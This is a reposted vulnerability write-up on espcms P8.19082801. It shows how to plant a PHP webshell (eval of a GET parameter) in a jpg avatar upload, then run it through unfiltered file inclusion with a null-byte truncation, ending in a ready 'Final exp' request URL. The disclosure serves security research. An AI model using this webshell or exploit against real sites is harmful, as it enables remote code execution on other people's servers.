espcms P8.19082801 vulnerability
Posted cimuhuashuimu
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了espcms P8.19082801 vulnerability相关的知识,希望对你有一定的参考价值。
author: naiquan chai
Net name:Hanamizuki花水木
Through the vulnerability we can get the webshell if we have enough privilege.
Affected by this vulnerability requires server-side php version <5.3.4
Demo
First enter the user module,then modify the user‘s avatar.Upload a file with the suffix jpg and the editorial content is
<?php
class test{
public static function in_test(){
eval($_GET[‘a‘]);
}
}
?>
Upload success.We can get the path from the Web page source code.

Then go to the main page and pass in
"index.php?ac=../upload/photo/userphoto_c4ca4238a0b923820dcc509a6f75849b.jpg%00&at=test&a=echo 1;"
Source code analysis
espcms_web/espcms_load.php:

We can find that through ac parameters we can include files, and at parameters can execute methods.
Tracking function espcms_get_ac() and function espcms_get_at():

We can see that the function does not filter user input at all,so ac parameter can facilitate the directory,this results in arbitrary file inclusion.
However,through the file espcms_web/espcms_load.php, we find that the ac parameter is automatically followed by a .php suffix.
We can use truncation vulnerabilities to bypass it,this requires PHP version < 5.3.4
Final exp
index.php?ac=../upload/photo/userphoto_c4ca4238a0b923820dcc509a6f75849b.jpg%00&at=test&a=echo 1;
以上是关于espcms P8.19082801 vulnerability的主要内容,如果未能解决你的问题,请参考以下文章
ESPCMS P8 stable version Front-end reflective xss
Espcms 注册或登录提示Can not connect to MySQL server
ESPCMS做的网站,报错Deprecated: mysql_pconnect(): 或 Deprecated: Methods with the same name as their class